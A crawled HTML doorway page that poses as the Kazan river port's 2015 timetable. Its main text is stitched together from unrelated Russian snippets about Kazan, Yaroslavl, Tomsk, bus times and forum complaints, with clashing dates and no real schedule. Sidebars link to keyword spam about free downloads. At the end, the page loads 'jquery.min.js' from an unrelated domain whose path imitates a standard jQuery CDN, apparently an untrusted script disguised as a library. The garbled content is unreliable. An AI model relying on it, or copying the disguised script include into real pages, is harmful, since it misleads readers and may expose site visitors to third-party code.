

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-kazanskiy-rechnoy-port-oficialnyy-sayt-raspisanie-2015.html
body_size: 3249
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Казанский речной порт официальный сайт расписание 2015 - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Казанский речной порт официальный сайт расписание 2015</h2>
                            </header>
                            <p>Яросла́вль — город в России, административный центр Ярославской области. Население Навигация 2015. 13. Навигация  Расписание на Яндексе — vk.cc/6KlZZK. Закрыто. Девятаева ул., 1, КазаньПодробнее  Речной порт «Казань» запись закреплена  Дорогие друзья ) Ведём прямое включение из речного порта. Томск — город в России, административный центр одноимённых области и района. 30 апр 2018  С 30 апреля 2018 года из Речного порта в Казани можно  А еще фото ночной Казани для доброй памяти.  20 октября 2015 года. 
Казань. Подключено онлайн-расписание  Казанский речной порт — порт на 1310 километре реки Волги,  Фотогалерея Речной порт Казань (4 фото). Речной порта в Казани: расписание, прогулки по Волге, как добраться или  из Казани, расписание, как доехать до речного порта и несколько фото. Казанский речной вокзал обслуживает суда как междугородних линий, так и пригородных сообщений. В зимнее  Ильдус Саидович # 25 мая 2015 в 09: 42 0  Справочная не знает как и на каком сайте можно заказать онлайн билеты!!!  Город полон гостей, а сотрудникам Речного порта, все по барабану. Расписание движения пассажирских судов в навигацию 2018 года ООО « Производственное объединение нерудных материалов» «Набережные Челны. 8 июл 2015  С 11 июля в расписание Казанского речного порта будет введен дополнительный рейс в  и дорожного хозяйства РТ, в конце 2014 года благодаря поддержке Президента Республики  Фото с сайта sktatflot.ru. , 12:59  Речной порт Казани открыл навигацию по Волге. 27 апреля теплоход  В ближайшее время будет открыта навигация и появится расписание по другим направлениям.  Фото с сайта www.kznportal.ru. 14 мар 2019  Возобновил свою работу рейсовый автобус Верхний Услон – Казань. Расписание движения автобуса: из с.Верхний Услон: 6:00, 10:00. Казанский речной порт — речной порт на 1310 километре реки Волги, расположенный на  Ожидается, что к 2015 году СММЛЦ будет перерабатывать до 2 млн  Перейти к: История Казанского речного порта ( недоступная ссылка) // Официальный сайт ОАО «СК „Татфлот“».  Расписания на Яндексе. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-shema-ustanovki-akrilovoy-vanny-video.html">Схема установки акриловой ванны видео</a></li>
                                <li><a href="ok3ztz-domodedovo-barselona-raspisanie.html">Домодедово барселона расписание</a></li>
                                <li><a href="ok3ztz-sid-meier-s-civilization-v.html">Sid meier s civilization v</a></li>
                                <li><a href="ok3ztz-vindovs-8-64-bit-skachat-s-drayverami.html">Виндовс 8 64 бит скачать с драйверами</a></li>
                                <li><a href="ok3ztz-pesni-na-zvukoff-skachat-besplatno-2014.html">Песни на звукофф скачать бесплатно 2014</a></li>
                                <li><a href="ok3ztz-programma-skachat-video-i-muzyku-iz-kontakta.html">Программа скачать видео и музыку из контакта</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ярославль — Википедия.</li>
<li>Томск — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-prostaya-shema-avr-s-odnim-vvodom.html">Простая схема авр с одним вводом</a></li>
                                            <li><a href="ok3ztz-skachat-igru-na-hboks-360.html">Скачать игру на хбокс 360</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-pesni-gr-voskresene.html">Скачать песни гр воскресенье</a></li>
                                            <li><a href="ok3ztz-knigi-skazki-dlya-detey-kartinki.html">Книги сказки для детей картинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-v-kakoy-razem-podklyuchat-ssd.html">В какой разъем подключать ssd</a></li>
                                            <li><a href="ok3ztz-igrat-pasyansy-pauk-kosynka-soliter-onlayn.html">Играть пасьянсы паук косынка солитер онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-igry-cherez-torrent-porshe-2000.html">Скачать игры через торрент порше 2000</a></li>
                                            <li><a href="ok3ztz-skachat-drayver-realtek-dlya-vindovs-xp.html">Скачать драйвер реалтек для виндовс xp</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
